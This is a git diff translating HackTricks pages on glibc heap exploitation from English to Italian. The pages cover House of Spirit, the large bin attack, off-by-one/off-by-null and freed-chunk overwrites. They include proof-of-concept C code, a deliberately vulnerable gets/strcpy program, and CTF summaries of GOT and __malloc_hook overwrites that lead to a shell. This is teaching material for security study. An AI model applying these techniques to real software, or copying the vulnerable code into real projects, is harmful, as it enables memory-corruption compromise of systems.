- [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)
|
||||
|
||||
@ -2,14 +2,13 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di Base
|
||||
|
||||
### Code
|
||||
### Codice
|
||||
|
||||
<details>
|
||||
|
||||
<summary>House of Spirit</summary>
|
||||
|
||||
```c
|
||||
#include <unistd.h>
|
||||
#include <stdlib.h>
|
||||
@ -19,99 +18,96 @@
|
||||
// Code altered to add som prints from: https://heap-exploitation.dhavalkapil.com/attacks/house_of_spirit
|
||||
|
||||
struct fast_chunk {
|
||||
size_t prev_size;
|
||||
size_t size;
|
||||
struct fast_chunk *fd;
|
||||
struct fast_chunk *bk;
|
||||
char buf[0x20]; // chunk falls in fastbin size range
|
||||
size_t prev_size;
|
||||
size_t size;
|
||||
struct fast_chunk *fd;
|
||||
struct fast_chunk *bk;
|
||||
char buf[0x20]; // chunk falls in fastbin size range
|
||||
};
|
||||
|
||||
int main() {
|
||||
struct fast_chunk fake_chunks[2]; // Two chunks in consecutive memory
|
||||
void *ptr, *victim;
|
||||
struct fast_chunk fake_chunks[2]; // Two chunks in consecutive memory
|
||||
void *ptr, *victim;
|
||||
|
||||
ptr = malloc(0x30);
|
||||
ptr = malloc(0x30);
|
||||
|
||||
printf("Original alloc address: %p\n", ptr);
|
||||
printf("Main fake chunk:%p\n", &fake_chunks[0]);
|
||||
printf("Second fake chunk for size: %p\n", &fake_chunks[1]);
|
||||
printf("Original alloc address: %p\n", ptr);
|
||||
printf("Main fake chunk:%p\n", &fake_chunks[0]);
|
||||
printf("Second fake chunk for size: %p\n", &fake_chunks[1]);
|
||||
|
||||
// Passes size check of "free(): invalid size"
|
||||
fake_chunks[0].size = sizeof(struct fast_chunk);
|
||||
// Passes size check of "free(): invalid size"
|
||||
fake_chunks[0].size = sizeof(struct fast_chunk);
|
||||
|
||||
// Passes "free(): invalid next size (fast)"
|
||||
fake_chunks[1].size = sizeof(struct fast_chunk);
|
||||
// Passes "free(): invalid next size (fast)"
|
||||
fake_chunks[1].size = sizeof(struct fast_chunk);
|
||||
|
||||
// Attacker overwrites a pointer that is about to be 'freed'
|
||||
// Point to .fd as it's the start of the content of the chunk
|
||||
ptr = (void *)&fake_chunks[0].fd;
|
||||
// Attacker overwrites a pointer that is about to be 'freed'
|
||||
// Point to .fd as it's the start of the content of the chunk
|
||||
ptr = (void *)&fake_chunks[0].fd;
|
||||
|
||||
free(ptr);
|
||||
free(ptr);
|
||||
|
||||
victim = malloc(0x30);
|
||||
printf("Victim: %p\n", victim);
|
||||
victim = malloc(0x30);
|
||||
printf("Victim: %p\n", victim);
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### Goal
|
||||
### Obiettivo
|
||||
|
||||
- Be able to add into the tcache / fast bin an address so later it's possible to allocate it
|
||||
- Essere in grado di aggiungere in tcache / fast bin un indirizzo in modo che sia possibile allocarlo in seguito
|
||||
|
||||
### Requirements
|
||||
### Requisiti
|
||||
|
||||
- This attack requires an attacker to be able to create a couple of fake fast chunks indicating correctly the size value of it and then to be able to free the first fake chunk so it gets into the bin.
|
||||
- Questo attacco richiede che un attaccante sia in grado di creare un paio di chunk fast falsi indicando correttamente il valore della dimensione e poi di essere in grado di liberare il primo chunk falso in modo che entri nel bin.
|
||||
|
||||
### Attack
|
||||
### Attacco
|
||||
|
||||
- Create fake chunks that bypasses security checks: you will need 2 fake chunks basically indicating in the correct positions the correct sizes
|
||||
- Somehow manage to free the first fake chunk so it gets into the fast or tcache bin and then it's allocate it to overwrite that address
|
||||
|
||||
**The code from** [**guyinatuxedo**](https://guyinatuxedo.github.io/39-house_of_spirit/house_spirit_exp/index.html) **is great to understand the attack.** Although this schema from the code summarises it pretty good:
|
||||
- Creare chunk falsi che bypassano i controlli di sicurezza: avrai bisogno di 2 chunk falsi che indicano fondamentalmente nelle posizioni corrette le dimensioni corrette
|
||||
- In qualche modo gestire di liberare il primo chunk falso in modo che entri nel fast o tcache bin e poi venga allocato per sovrascrivere quell'indirizzo
|
||||
|
||||
**Il codice di** [**guyinatuxedo**](https://guyinatuxedo.github.io/39-house_of_spirit/house_spirit_exp/index.html) **è ottimo per comprendere l'attacco.** Anche se questo schema del codice lo riassume abbastanza bene:
|
||||
```c
|
||||
/*
|
||||
this will be the structure of our two fake chunks:
|
||||
assuming that you compiled it for x64
|
||||
this will be the structure of our two fake chunks:
|
||||
assuming that you compiled it for x64
|
||||
|
||||
+-------+---------------------+------+
|
||||
| 0x00: | Chunk # 0 prev size | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
| 0x08: | Chunk # 0 size | 0x60 |
|
||||
+-------+---------------------+------+
|
||||
| 0x10: | Chunk # 0 content | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
| 0x60: | Chunk # 1 prev size | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
| 0x68: | Chunk # 1 size | 0x40 |
|
||||
+-------+---------------------+------+
|
||||
| 0x70: | Chunk # 1 content | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
+-------+---------------------+------+
|
||||
| 0x00: | Chunk # 0 prev size | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
| 0x08: | Chunk # 0 size | 0x60 |
|
||||
+-------+---------------------+------+
|
||||
| 0x10: | Chunk # 0 content | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
| 0x60: | Chunk # 1 prev size | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
| 0x68: | Chunk # 1 size | 0x40 |
|
||||
+-------+---------------------+------+
|
||||
| 0x70: | Chunk # 1 content | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
|
||||
for what we are doing the prev size values don't matter too much
|
||||
the important thing is the size values of the heap headers for our fake chunks
|
||||
for what we are doing the prev size values don't matter too much
|
||||
the important thing is the size values of the heap headers for our fake chunks
|
||||
*/
|
||||
```
|
||||
|
||||
> [!NOTE]
|
||||
> Note that it's necessary to create the second chunk in order to bypass some sanity checks.
|
||||
> Nota che è necessario creare il secondo chunk per bypassare alcuni controlli di sanità.
|
||||
|
||||
## Examples
|
||||
## Esempi
|
||||
|
||||
- **CTF** [**https://guyinatuxedo.github.io/39-house_of_spirit/hacklu14_oreo/index.html**](https://guyinatuxedo.github.io/39-house_of_spirit/hacklu14_oreo/index.html)
|
||||
|
||||
- **Libc infoleak**: Via an overflow it's possible to change a pointer to point to a GOT address in order to leak a libc address via the read action of the CTF
|
||||
- **House of Spirit**: Abusing a counter that counts the number of "rifles" it's possible to generate a fake size of the first fake chunk, then abusing a "message" it's possible to fake the second size of a chunk and finally abusing an overflow it's possible to change a pointer that is going to be freed so our first fake chunk is freed. Then, we can allocate it and inside of it there is going to be the address to where "message" is stored. Then, it's possible to make this point to the `scanf` entry inside the GOT table, so we can overwrite it with the address to system.\
|
||||
Next time `scanf` is called, we can send the input `"/bin/sh"` and get a shell.
|
||||
- **Libc infoleak**: Tramite un overflow è possibile cambiare un puntatore per puntare a un indirizzo GOT al fine di rivelare un indirizzo libc tramite l'azione di lettura del CTF.
|
||||
- **House of Spirit**: Abusando di un contatore che conta il numero di "fucili" è possibile generare una dimensione falsa del primo chunk falso, poi abusando di un "messaggio" è possibile falsificare la seconda dimensione di un chunk e infine abusando di un overflow è possibile cambiare un puntatore che sta per essere liberato in modo che il nostro primo chunk falso venga liberato. Poi, possiamo allocarlo e all'interno ci sarà l'indirizzo dove è memorizzato il "messaggio". Poi, è possibile far sì che questo punti all'entry `scanf` all'interno della tabella GOT, così possiamo sovrascriverlo con l'indirizzo di system.\
|
||||
La prossima volta che viene chiamato `scanf`, possiamo inviare l'input `"/bin/sh"` e ottenere una shell.
|
||||
|
||||
- [**Gloater. HTB Cyber Apocalypse CTF 2024**](https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/gloater/)
|
||||
- **Glibc leak**: Uninitialized stack buffer.
|
||||
- **House of Spirit**: We can modify the first index of a global array of heap pointers. With a single byte modification, we use `free` on a fake chunk inside a valid chunk, so that we get an overlapping chunks situation after allocating again. With that, a simple Tcache poisoning attack works to get an arbitrary write primitive.
|
||||
- **Glibc leak**: Buffer di stack non inizializzato.
|
||||
- **House of Spirit**: Possiamo modificare il primo indice di un array globale di puntatori heap. Con una singola modifica di byte, usiamo `free` su un chunk falso all'interno di un chunk valido, in modo da ottenere una situazione di chunk sovrapposti dopo aver allocato di nuovo. Con ciò, un semplice attacco di avvelenamento Tcache funziona per ottenere una scrittura arbitraria.
|
||||
|
||||
## References
|
||||
## Riferimenti
|
||||
|
||||
- [https://heap-exploitation.dhavalkapil.com/attacks/house_of_spirit](https://heap-exploitation.dhavalkapil.com/attacks/house_of_spirit)
|
||||
|
||||
|
||||
@ -4,55 +4,53 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
For more information about what is a large bin check this page:
|
||||
Per ulteriori informazioni su cosa sia un large bin, controlla questa pagina:
|
||||
|
||||
{{#ref}}
|
||||
bins-and-memory-allocations.md
|
||||
{{#endref}}
|
||||
|
||||
It's possible to find a great example in [**how2heap - large bin attack**](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/large_bin_attack.c).
|
||||
È possibile trovare un ottimo esempio in [**how2heap - large bin attack**](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/large_bin_attack.c).
|
||||
|
||||
Basically here you can see how, in the latest "current" version of glibc (2.35), it's not checked: **`P->bk_nextsize`** allowing to modify an arbitrary address with the value of a large bin chunk if certain conditions are met.
|
||||
Fondamentalmente, qui puoi vedere come, nell'ultima versione "attuale" di glibc (2.35), non viene controllato: **`P->bk_nextsize`** consentendo di modificare un indirizzo arbitrario con il valore di un chunk di large bin se vengono soddisfatte determinate condizioni.
|
||||
|
||||
In that example you can find the following conditions:
|
||||
In quell'esempio puoi trovare le seguenti condizioni:
|
||||
|
||||
- A large chunk is allocated
|
||||
- A large chunk smaller than the first one but in the same index is allocated
|
||||
- Must be smalled so in the bin it must go first
|
||||
- (A chunk to prevent merging with the top chunk is created)
|
||||
- Then, the first large chunk is freed and a new chunk bigger than it is allocated -> Chunk1 goes to the large bin
|
||||
- Then, the second large chunk is freed
|
||||
- Now, the vulnerability: The attacker can modify `chunk1->bk_nextsize` to `[target-0x20]`
|
||||
- Then, a larger chunk than chunk 2 is allocated, so chunk2 is inserted in the large bin overwriting the address `chunk1->bk_nextsize->fd_nextsize` with the address of chunk2
|
||||
- Un grande chunk è allocato
|
||||
- Un grande chunk più piccolo del primo ma nello stesso indice è allocato
|
||||
- Deve essere più piccolo, quindi deve andare per primo nel bin
|
||||
- (Un chunk per prevenire la fusione con il chunk superiore è creato)
|
||||
- Poi, il primo grande chunk viene liberato e un nuovo chunk più grande di esso viene allocato -> Chunk1 va nel large bin
|
||||
- Poi, il secondo grande chunk viene liberato
|
||||
- Ora, la vulnerabilità: L'attaccante può modificare `chunk1->bk_nextsize` in `[target-0x20]`
|
||||
- Poi, un chunk più grande del chunk 2 viene allocato, quindi chunk2 viene inserito nel large bin sovrascrivendo l'indirizzo `chunk1->bk_nextsize->fd_nextsize` con l'indirizzo di chunk2
|
||||
|
||||
> [!TIP]
|
||||
> There are other potential scenarios, the thing is to add to the large bin a chunk that is **smaller** than a current X chunk in the bin, so it need to be inserted just before it in the bin, and we need to be able to modify X's **`bk_nextsize`** as thats where the address of the smaller chunk will be written to.
|
||||
|
||||
This is the relevant code from malloc. Comments have been added to understand better how the address was overwritten:
|
||||
> Ci sono altri scenari potenziali, la cosa è aggiungere al large bin un chunk che è **più piccolo** di un attuale chunk X nel bin, quindi deve essere inserito proprio prima di esso nel bin, e dobbiamo essere in grado di modificare **`bk_nextsize`** di X poiché è lì che verrà scritto l'indirizzo del chunk più piccolo.
|
||||
|
||||
Questo è il codice rilevante da malloc. Sono stati aggiunti commenti per comprendere meglio come l'indirizzo è stato sovrascritto:
|
||||
```c
|
||||
/* if smaller than smallest, bypass loop below */
|
||||
assert (chunk_main_arena (bck->bk));
|
||||
if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk))
|
||||
{
|
||||
fwd = bck; // fwd = p1
|
||||
bck = bck->bk; // bck = p1->bk
|
||||
{
|
||||
fwd = bck; // fwd = p1
|
||||
bck = bck->bk; // bck = p1->bk
|
||||
|
||||
victim->fd_nextsize = fwd->fd; // p2->fd_nextsize = p1->fd (Note that p1->fd is p1 as it's the only chunk)
|
||||
victim->bk_nextsize = fwd->fd->bk_nextsize; // p2->bk_nextsize = p1->fd->bk_nextsize
|
||||
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; // p1->fd->bk_nextsize->fd_nextsize = p2
|
||||
}
|
||||
victim->fd_nextsize = fwd->fd; // p2->fd_nextsize = p1->fd (Note that p1->fd is p1 as it's the only chunk)
|
||||
victim->bk_nextsize = fwd->fd->bk_nextsize; // p2->bk_nextsize = p1->fd->bk_nextsize
|
||||
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; // p1->fd->bk_nextsize->fd_nextsize = p2
|
||||
}
|
||||
```
|
||||
Questo potrebbe essere utilizzato per **sovrascrivere la variabile globale `global_max_fast`** di libc per poi sfruttare un attacco fast bin con chunk più grandi.
|
||||
|
||||
This could be used to **overwrite the `global_max_fast` global variable** of libc to then exploit a fast bin attack with larger chunks.
|
||||
Puoi trovare un'altra ottima spiegazione di questo attacco in [**guyinatuxedo**](https://guyinatuxedo.github.io/32-largebin_attack/largebin_explanation0/index.html).
|
||||
|
||||
You can find another great explanation of this attack in [**guyinatuxedo**](https://guyinatuxedo.github.io/32-largebin_attack/largebin_explanation0/index.html).
|
||||
|
||||
### Other examples
|
||||
### Altri esempi
|
||||
|
||||
- [**La casa de papel. HackOn CTF 2024**](https://7rocky.github.io/en/ctf/other/hackon-ctf/la-casa-de-papel/)
|
||||
- Large bin attack in the same situation as it appears in [**how2heap**](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/large_bin_attack.c).
|
||||
- The write primitive is more complex, because `global_max_fast` is useless here.
|
||||
- FSOP is needed to finish the exploit.
|
||||
- Attacco large bin nella stessa situazione in cui appare in [**how2heap**](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/large_bin_attack.c).
|
||||
- La scrittura primitiva è più complessa, perché `global_max_fast` è inutile qui.
|
||||
- FSOP è necessario per completare l'exploit.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,112 +4,110 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
Having just access to a 1B overflow allows an attacker to modify the `size` field from the next chunk. This allows to tamper which chunks are actually freed, potentially generating a chunk that contains another legit chunk. The exploitation is similar to [double free](double-free.md) or overlapping chunks.
|
||||
Avere accesso a un overflow di 1B consente a un attaccante di modificare il campo `size` del chunk successivo. Questo consente di manomettere quali chunk sono effettivamente liberati, generando potenzialmente un chunk che contiene un altro chunk legittimo. L'exploitation è simile a [double free](double-free.md) o chunk sovrapposti.
|
||||
|
||||
There are 2 types of off by one vulnerabilities:
|
||||
Ci sono 2 tipi di vulnerabilità off by one:
|
||||
|
||||
- Arbitrary byte: This kind allows to overwrite that byte with any value
|
||||
- Null byte (off-by-null): This kind allows to overwrite that byte only with 0x00
|
||||
- A common example of this vulnerability can be seen in the following code where the behavior of `strlen` and `strcpy` is inconsistent, which allows set a 0x00 byte in the beginning of the next chunk.
|
||||
- This can be expoited with the [House of Einherjar](house-of-einherjar.md).
|
||||
- If using Tcache, this can be leveraged to a [double free](double-free.md) situation.
|
||||
- Byte arbitrario: Questo tipo consente di sovrascrivere quel byte con qualsiasi valore
|
||||
- Byte nullo (off-by-null): Questo tipo consente di sovrascrivere quel byte solo con 0x00
|
||||
- Un esempio comune di questa vulnerabilità può essere visto nel seguente codice dove il comportamento di `strlen` e `strcpy` è incoerente, il che consente di impostare un byte 0x00 all'inizio del chunk successivo.
|
||||
- Questo può essere sfruttato con il [House of Einherjar](house-of-einherjar.md).
|
||||
- Se si utilizza Tcache, questo può essere sfruttato in una situazione di [double free](double-free.md).
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Off-by-null</summary>
|
||||
|
||||
```c
|
||||
// From https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/off_by_one/
|
||||
int main(void)
|
||||
{
|
||||
char buffer[40]="";
|
||||
void *chunk1;
|
||||
chunk1 = malloc(24);
|
||||
puts("Get Input");
|
||||
gets(buffer);
|
||||
if(strlen(buffer)==24)
|
||||
{
|
||||
strcpy(chunk1,buffer);
|
||||
}
|
||||
return 0;
|
||||
char buffer[40]="";
|
||||
void *chunk1;
|
||||
chunk1 = malloc(24);
|
||||
puts("Get Input");
|
||||
gets(buffer);
|
||||
if(strlen(buffer)==24)
|
||||
{
|
||||
strcpy(chunk1,buffer);
|
||||
}
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
Among other checks, now whenever a chunk is free the previous size is compared with the size configured in the metadata's chunk, making this attack fairly complex from version 2.28.
|
||||
Tra i vari controlli, ora ogni volta che un chunk è libero, la dimensione precedente viene confrontata con la dimensione configurata nel chunk dei metadati, rendendo questo attacco piuttosto complesso dalla versione 2.28.
|
||||
|
||||
### Code example:
|
||||
### Esempio di codice:
|
||||
|
||||
- [https://github.com/DhavalKapil/heap-exploitation/blob/d778318b6a14edad18b20421f5a06fa1a6e6920e/assets/files/shrinking_free_chunks.c](https://github.com/DhavalKapil/heap-exploitation/blob/d778318b6a14edad18b20421f5a06fa1a6e6920e/assets/files/shrinking_free_chunks.c)
|
||||
- This attack is no longer working due to the use of Tcaches.
|
||||
- Moreover, if you try to abuse it using larger chunks (so tcaches aren't involved), you will get the error: `malloc(): invalid next size (unsorted)`
|
||||
- Questo attacco non funziona più a causa dell'uso di Tcaches.
|
||||
- Inoltre, se provi ad abusarne utilizzando chunk più grandi (quindi i tcaches non sono coinvolti), riceverai l'errore: `malloc(): invalid next size (unsorted)`
|
||||
|
||||
### Goal
|
||||
### Obiettivo
|
||||
|
||||
- Make a chunk be contained inside another chunk so writing access over that second chunk allows to overwrite the contained one
|
||||
- Far sì che un chunk sia contenuto all'interno di un altro chunk in modo che l'accesso in scrittura su quel secondo chunk consenta di sovrascrivere quello contenuto
|
||||
|
||||
### Requirements
|
||||
### Requisiti
|
||||
|
||||
- Off by one overflow to modify the size metadata information
|
||||
- Off by one overflow per modificare le informazioni sulla dimensione dei metadati
|
||||
|
||||
### General off-by-one attack
|
||||
### Attacco generale off-by-one
|
||||
|
||||
- Allocate three chunks `A`, `B` and `C` (say sizes 0x20), and another one to prevent consolidation with the top-chunk.
|
||||
- Free `C` (inserted into 0x20 Tcache free-list).
|
||||
- Use chunk `A` to overflow on `B`. Abuse off-by-one to modify the `size` field of `B` from 0x21 to 0x41.
|
||||
- Now we have `B` containing the free chunk `C`
|
||||
- Free `B` and allocate a 0x40 chunk (it will be placed here again)
|
||||
- We can modify the `fd` pointer from `C`, which is still free (Tcache poisoning)
|
||||
- Allocare tre chunk `A`, `B` e `C` (diciamo dimensioni 0x20), e un altro per prevenire la consolidazione con il top-chunk.
|
||||
- Liberare `C` (inserito nella lista libera Tcache da 0x20).
|
||||
- Usare il chunk `A` per sovrascrivere `B`. Abusare dell'off-by-one per modificare il campo `size` di `B` da 0x21 a 0x41.
|
||||
- Ora abbiamo `B` che contiene il chunk libero `C`
|
||||
- Liberare `B` e allocare un chunk da 0x40 (verrà posizionato qui di nuovo)
|
||||
- Possiamo modificare il puntatore `fd` di `C`, che è ancora libero (avvelenamento Tcache)
|
||||
|
||||
### Off-by-null attack
|
||||
### Attacco off-by-null
|
||||
|
||||
- 3 chunks of memory (a, b, c) are reserved one after the other. Then the middle one is freed. The first one contains an off by one overflow vulnerability and the attacker abuses it with a 0x00 (if the previous byte was 0x10 it would make he middle chunk indicate that it’s 0x10 smaller than it really is).
|
||||
- Then, 2 more smaller chunks are allocated in the middle freed chunk (b), however, as `b + b->size` never updates the c chunk because the pointed address is smaller than it should.
|
||||
- Then, b1 and c gets freed. As `c - c->prev_size` still points to b (b1 now), both are consolidated in one chunk. However, b2 is still inside in between b1 and c.
|
||||
- Finally, a new malloc is performed reclaiming this memory area which is actually going to contain b2, allowing the owner of the new malloc to control the content of b2.
|
||||
- 3 chunk di memoria (a, b, c) vengono riservati uno dopo l'altro. Poi il chunk centrale viene liberato. Il primo contiene una vulnerabilità di overflow off by one e l'attaccante ne abusa con un 0x00 (se il byte precedente era 0x10 farebbe sì che il chunk centrale indichi che è 0x10 più piccolo di quanto non sia realmente).
|
||||
- Poi, vengono allocati 2 chunk più piccoli nel chunk liberato centrale (b), tuttavia, poiché `b + b->size` non aggiorna mai il chunk c perché l'indirizzo puntato è più piccolo di quanto dovrebbe.
|
||||
- Poi, b1 e c vengono liberati. Poiché `c - c->prev_size` punta ancora a b (b1 ora), entrambi vengono consolidati in un chunk. Tuttavia, b2 è ancora all'interno tra b1 e c.
|
||||
- Infine, viene eseguita una nuova malloc reclamando quest'area di memoria che conterrà effettivamente b2, consentendo al proprietario della nuova malloc di controllare il contenuto di b2.
|
||||
|
||||
This image explains perfectly the attack:
|
||||
Questa immagine spiega perfettamente l'attacco:
|
||||
|
||||
<figure><img src="../../images/image (1247).png" alt=""><figcaption><p><a href="https://heap-exploitation.dhavalkapil.com/attacks/shrinking_free_chunks">https://heap-exploitation.dhavalkapil.com/attacks/shrinking_free_chunks</a></p></figcaption></figure>
|
||||
|
||||
## Other Examples & References
|
||||
## Altri Esempi & Riferimenti
|
||||
|
||||
- [**https://heap-exploitation.dhavalkapil.com/attacks/shrinking_free_chunks**](https://heap-exploitation.dhavalkapil.com/attacks/shrinking_free_chunks)
|
||||
- [**Bon-nie-appetit. HTB Cyber Apocalypse CTF 2022**](https://7rocky.github.io/en/ctf/htb-challenges/pwn/bon-nie-appetit/)
|
||||
- Off-by-one because of `strlen` considering the next chunk's `size` field.
|
||||
- Tcache is being used, so a general off-by-one attacks works to get an arbitrary write primitive with Tcache poisoning.
|
||||
- Off-by-one a causa di `strlen` che considera il campo `size` del chunk successivo.
|
||||
- Tcache è in uso, quindi un attacco generale off-by-one funziona per ottenere una scrittura arbitraria con avvelenamento Tcache.
|
||||
- [**Asis CTF 2016 b00ks**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/off_by_one/#1-asis-ctf-2016-b00ks)
|
||||
- It's possible to abuse an off by one to leak an address from the heap because the byte 0x00 of the end of a string being overwritten by the next field.
|
||||
- Arbitrary write is obtained by abusing the off by one write to make the pointer point to another place were a fake struct with fake pointers will be built. Then, it's possible to follow the pointer of this struct to obtain arbitrary write.
|
||||
- The libc address is leaked because if the heap is extended using mmap, the memory allocated by mmap has a fixed offset from libc.
|
||||
- Finally the arbitrary write is abused to write into the address of \_\_free_hook with a one gadget.
|
||||
- È possibile abusare di un off by one per rivelare un indirizzo dall'heap perché il byte 0x00 alla fine di una stringa viene sovrascritto dal campo successivo.
|
||||
- La scrittura arbitraria è ottenuta abusando della scrittura off by one per far puntare il puntatore a un altro luogo dove verrà costruita una struttura falsa con puntatori falsi. Poi, è possibile seguire il puntatore di questa struttura per ottenere una scrittura arbitraria.
|
||||
- L'indirizzo libc viene rivelato perché se l'heap viene esteso utilizzando mmap, la memoria allocata da mmap ha un offset fisso rispetto a libc.
|
||||
- Infine, la scrittura arbitraria viene abusata per scrivere nell'indirizzo di \_\_free_hook con un one gadget.
|
||||
- [**plaidctf 2015 plaiddb**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/off_by_one/#instance-2-plaidctf-2015-plaiddb)
|
||||
- There is a NULL off by one vulnerability in the `getline` function that reads user input lines. This function is used to read the "key" of the content and not the content.
|
||||
- In the writeup 5 initial chunks are created:
|
||||
- chunk1 (0x200)
|
||||
- chunk2 (0x50)
|
||||
- chunk5 (0x68)
|
||||
- chunk3 (0x1f8)
|
||||
- chunk4 (0xf0)
|
||||
- chunk defense (0x400) to avoid consolidating with top chunk
|
||||
- Then chunk 1, 5 and 3 are freed, so:
|
||||
- ```python
|
||||
[ 0x200 Chunk 1 (free) ] [ 0x50 Chunk 2 ] [ 0x68 Chunk 5 (free) ] [ 0x1f8 Chunk 3 (free) ] [ 0xf0 Chunk 4 ] [ 0x400 Chunk defense ]
|
||||
```
|
||||
- Then abusing chunk3 (0x1f8) the null off-by-one is abused writing the prev_size to `0x4e0`.
|
||||
- Note how the sizes of the initially allocated chunks1, 2, 5 and 3 plus the headers of 4 of those chunks equals to `0x4e0`: `hex(0x1f8 + 0x10 + 0x68 + 0x10 + 0x50 + 0x10 + 0x200) = 0x4e0`
|
||||
- Then, chunk 4 is freed, generating a chunk that consumes all the chunks till the beginning:
|
||||
- ```python
|
||||
[ 0x4e0 Chunk 1-2-5-3 (free) ] [ 0xf0 Chunk 4 (corrupted) ] [ 0x400 Chunk defense ]
|
||||
```
|
||||
- ```python
|
||||
[ 0x200 Chunk 1 (free) ] [ 0x50 Chunk 2 ] [ 0x68 Chunk 5 (free) ] [ 0x1f8 Chunk 3 (free) ] [ 0xf0 Chunk 4 ] [ 0x400 Chunk defense ]
|
||||
```
|
||||
- Then, `0x200` bytes are allocated filling the original chunk 1
|
||||
- And another 0x200 bytes are allocated and chunk2 is destroyed and therefore there isn't no fucking leak and this doesn't work? Maybe this shouldn't be done
|
||||
- Then, it allocates another chunk with 0x58 "a"s (overwriting chunk2 and reaching chunk5) and modifies the `fd` of the fast bin chunk of chunk5 pointing it to `__malloc_hook`
|
||||
- Then, a chunk of 0x68 is allocated so the fake fast bin chunk in `__malloc_hook` is the following fast bin chunk
|
||||
- Finally, a new fast bin chunk of 0x68 is allocated and `__malloc_hook` is overwritten with a `one_gadget` address
|
||||
- Esiste una vulnerabilità off by one NULL nella funzione `getline` che legge le righe di input dell'utente. Questa funzione viene utilizzata per leggere la "chiave" del contenuto e non il contenuto.
|
||||
- Nella scrittura vengono creati 5 chunk iniziali:
|
||||
- chunk1 (0x200)
|
||||
- chunk2 (0x50)
|
||||
- chunk5 (0x68)
|
||||
- chunk3 (0x1f8)
|
||||
- chunk4 (0xf0)
|
||||
- chunk difensivo (0x400) per evitare la consolidazione con il top chunk
|
||||
- Poi i chunk 1, 5 e 3 vengono liberati, quindi:
|
||||
- ```python
|
||||
[ 0x200 Chunk 1 (free) ] [ 0x50 Chunk 2 ] [ 0x68 Chunk 5 (free) ] [ 0x1f8 Chunk 3 (free) ] [ 0xf0 Chunk 4 ] [ 0x400 Chunk defense ]
|
||||
```
|
||||
- Poi abusando di chunk3 (0x1f8) l'off-by-one nullo viene abusato scrivendo il prev_size a `0x4e0`.
|
||||
- Nota come le dimensioni dei chunk inizialmente allocati 1, 2, 5 e 3 più le intestazioni di 4 di quei chunk siano uguali a `0x4e0`: `hex(0x1f8 + 0x10 + 0x68 + 0x10 + 0x50 + 0x10 + 0x200) = 0x4e0`
|
||||
- Poi, il chunk 4 viene liberato, generando un chunk che consuma tutti i chunk fino all'inizio:
|
||||
- ```python
|
||||
[ 0x4e0 Chunk 1-2-5-3 (free) ] [ 0xf0 Chunk 4 (corrupted) ] [ 0x400 Chunk defense ]
|
||||
```
|
||||
- ```python
|
||||
[ 0x200 Chunk 1 (free) ] [ 0x50 Chunk 2 ] [ 0x68 Chunk 5 (free) ] [ 0x1f8 Chunk 3 (free) ] [ 0xf0 Chunk 4 ] [ 0x400 Chunk defense ]
|
||||
```
|
||||
- Poi, vengono allocati `0x200` byte riempiendo il chunk originale 1
|
||||
- E vengono allocati altri `0x200` byte e chunk2 viene distrutto e quindi non c'è nessun leak e questo non funziona? Forse non dovrebbe essere fatto
|
||||
- Poi, allocano un altro chunk con 0x58 "a"s (sovrascrivendo chunk2 e raggiungendo chunk5) e modificano il `fd` del fast bin chunk di chunk5 puntandolo a `__malloc_hook`
|
||||
- Poi, viene allocato un chunk di 0x68 in modo che il fake fast bin chunk in `__malloc_hook` sia il seguente fast bin chunk
|
||||
- Infine, viene allocato un nuovo fast bin chunk di 0x68 e `__malloc_hook` viene sovrascritto con un indirizzo `one_gadget`
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,23 +1,23 @@
|
||||
# Overwriting a freed chunk
|
||||
# Sovrascrivere un chunk liberato
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
Several of the proposed heap exploitation techniques need to be able to overwrite pointers inside freed chunks. The goal of this page is to summarise the potential vulnerabilities that could grant this access:
|
||||
Diverse delle tecniche di sfruttamento dell'heap proposte devono essere in grado di sovrascrivere i puntatori all'interno dei chunk liberati. L'obiettivo di questa pagina è riassumere le potenziali vulnerabilità che potrebbero concedere questo accesso:
|
||||
|
||||
### Simple Use After Free
|
||||
### Uso Semplice Dopo la Liberazione
|
||||
|
||||
If it's possible for the attacker to **write info in a free chunk**, they could abuse this to overwrite the needed pointers.
|
||||
Se è possibile per l'attaccante **scrivere informazioni in un chunk libero**, potrebbe abusare di questo per sovrascrivere i puntatori necessari.
|
||||
|
||||
### Double Free
|
||||
### Doppia Liberazione
|
||||
|
||||
If the attacker can **`free` two times the same chunk** (free other chunks in between potentially) and make it be **2 times in the same bin**, it would be possible for the user to **allocate the chunk later**, **write the needed pointers** and then **allocate it again** triggering the actions of the chunk being allocated (e.g. fast bin attack, tcache attack...)
|
||||
